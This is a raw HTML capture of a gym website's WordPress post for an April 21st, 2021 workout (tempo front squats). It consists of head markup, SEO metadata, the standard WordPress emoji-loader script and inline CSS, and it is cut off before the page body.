

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nxtlvlperformance.ca/april-21st-2021/
body_size: 27185
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://nxtlvlperformance.ca/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>April 21st, 2021 | NXT LVL Performance</title>
<meta name="description" content="Every 1:30 x 6 sets:2 Tempo Front SquatsTempo: 5 seconds down (no pause)"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nxtlvlperformance.ca/april-21st-2021/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="April 21st, 2021 | NXT LVL Performance" />
<meta property="og:description" content="Every 1:30 x 6 sets:2 Tempo Front SquatsTempo: 5 seconds down (no pause)" />
<meta property="og:url" content="https://nxtlvlperformance.ca/april-21st-2021/" />
<meta property="og:site_name" content="NXT LVL Performance" />
<meta property="article:section" content="WOD" />
<meta property="og:image" content="https://nxtlvlperformance.ca/wp-content/uploads/2021/02/NXTLVLWOD.png" />
<meta property="og:image:secure_url" content="https://nxtlvlperformance.ca/wp-content/uploads/2021/02/NXTLVLWOD.png" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="April 21st, 2021" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-04-20T17:00:00-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="April 21st, 2021 | NXT LVL Performance" />
<meta name="twitter:description" content="Every 1:30 x 6 sets:2 Tempo Front SquatsTempo: 5 seconds down (no pause)" />
<meta name="twitter:image" content="https://nxtlvlperformance.ca/wp-content/uploads/2021/02/NXTLVLWOD.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="liam" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ExerciseGym","Organization"],"@id":"https://nxtlvlperformance.ca/#organization","name":"NXT LVL Performance","url":"http://nxtlvlperformance.ca","logo":{"@type":"ImageObject","@id":"https://nxtlvlperformance.ca/#logo","url":"http://nxtlvlperformance.ca/wp-content/uploads/2021/02/nxtlvl.jpg","contentUrl":"http://nxtlvlperformance.ca/wp-content/uploads/2021/02/nxtlvl.jpg","caption":"NXT LVL Performance","inLanguage":"en-US","width":"828","height":"828"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://nxtlvlperformance.ca/#logo"}},{"@type":"WebSite","@id":"https://nxtlvlperformance.ca/#website","url":"https://nxtlvlperformance.ca","name":"NXT LVL Performance","publisher":{"@id":"https://nxtlvlperformance.ca/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nxtlvlperformance.ca/wp-content/uploads/2021/02/NXTLVLWOD.png","url":"https://nxtlvlperformance.ca/wp-content/uploads/2021/02/NXTLVLWOD.png","width":"300","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nxtlvlperformance.ca/april-21st-2021/#webpage","url":"https://nxtlvlperformance.ca/april-21st-2021/","name":"April 21st, 2021 | NXT LVL Performance","datePublished":"2021-04-20T17:00:00-05:00","dateModified":"2021-04-20T17:00:00-05:00","isPartOf":{"@id":"https://nxtlvlperformance.ca/#website"},"primaryImageOfPage":{"@id":"https://nxtlvlperformance.ca/wp-content/uploads/2021/02/NXTLVLWOD.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://nxtlvlperformance.ca/author/liam/","name":"liam","url":"https://nxtlvlperformance.ca/author/liam/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/947186b4dcd23698ce238270d7853d0e1a41d33a2aaa52eb34158304b3a4c77b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/947186b4dcd23698ce238270d7853d0e1a41d33a2aaa52eb34158304b3a4c77b?s=96&amp;d=mm&amp;r=g","caption":"liam","inLanguage":"en-US"},"sameAs":["http://nxtlvlperformance.ca"],"worksFor":{"@id":"https://nxtlvlperformance.ca/#organization"}},{"@type":"BlogPosting","headline":"April 21st, 2021 | NXT LVL Performance","datePublished":"2021-04-20T17:00:00-05:00","dateModified":"2021-04-20T17:00:00-05:00","articleSection":"WOD","author":{"@id":"https://nxtlvlperformance.ca/author/liam/","name":"liam"},"publisher":{"@id":"https://nxtlvlperformance.ca/#organization"},"description":"Every 1:30 x 6 sets:2 Tempo Front SquatsTempo: 5 seconds down (no pause)","name":"April 21st, 2021 | NXT LVL Performance","@id":"https://nxtlvlperformance.ca/april-21st-2021/#richSnippet","isPartOf":{"@id":"https://nxtlvlperformance.ca/april-21st-2021/#webpage"},"image":{"@id":"https://nxtlvlperformance.ca/wp-content/uploads/2021/02/NXTLVLWOD.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nxtlvlperformance.ca/april-21st-2021/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NXT LVL Performance &raquo; Feed" href="https://nxtlvlperformance.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="NXT LVL Performance &raquo; Comments Feed" href="https://nxtlvlperformance.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NXT LVL Performance &raquo; April 21st, 2021 Comments Feed" href="https://nxtlvlperformance.ca/april-21st-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/nxtlvlperformance.ca\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/nxtlvlperformance.ca\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 